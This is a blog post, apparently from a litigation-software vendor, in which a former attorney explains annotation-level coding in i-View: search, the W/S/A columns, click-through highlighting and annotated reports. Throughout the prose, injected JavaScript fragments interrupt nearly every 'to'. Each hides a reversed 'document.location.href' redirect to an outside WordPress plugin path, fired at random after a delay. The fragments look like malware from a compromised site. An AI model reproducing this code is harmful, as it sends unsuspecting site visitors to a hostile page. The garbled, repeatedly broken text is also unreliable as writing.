Twenty five years ago I was a mid-level attoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}torney working on a huge international intellectual property case involving 100,000s of pages. It was the early days of computers so document review involved lots of stickies and highlighters. The lead lawyer had a very good memory for documents and was right 90% of the time on his requests that we retrieve something specific. The problem was that the 10% of the time he was wrong caused us 95% of our brain damage. It is really hard toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to find something that doesn’t exist.
The other issue is the extensive use of highlights and stickies in marking up a document or a deposition. When every page had a sticky and multiple highlights the stickies, undifferentiated highlights and stickies stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}topped having any meaning: when everything is important, nothing is important.
That traumatic experience led me toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to focus on making annotation level coding a prime feature of i-View (and its predecessor i-Net). While document level coding is certainly important, most every litigation professional remembers uncomfortable circumstances where you have claimed that a specific idea is supported by a document only toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to be unable toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to find the actual passage that you need. Aside from the small ding toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to your professional reputation, reading a key passage but then not being able toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to find it is a horribly inefficient way toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to prepare for a case.
In a previous blog, we toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}touched briefly on how you could code an annotation in i-View:

Coding is only the first part of the stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tory, the next step is how these annotations are managed. One of the obvious functions is searching, annotation level coding is treated like a document level code and is presented in any Witness or Subject search.

Screen real estate is at a premium so presenting as much information in as small a format as possible is important. If a document is coded with any witness, subject or annotation tags, it is noted in the W,S & A columns.

You will also note that the document data display has data with white backgrounds which denote simple document level codes and the data with yellow background that indicates an annotation level code.
The advantage of the annotation level codes is that by simply clicking on a data item, the system will take you toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to the page and highlight the annotation in blue so you know immediately what generated the thought.

The system also generates reports that include the annotations so you know exactly where and what you are referring toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to during and exam:

The system also generates corresponding PDFs with the annotations included so you can print them for a witness notebook or share with staff and co-counsel so they know exactly what passages you are referencing.
The crux of the issue is the efficient preservation of mental impression so that it can be retrieved when needed. As a watcher of hundreds of trials, it can be painful watching a lawyer spend a minute or more endeavoring toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to find the proper passage toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to impeach a witness or validate the testimony. With the proper toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tools, there is no need toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to look bad.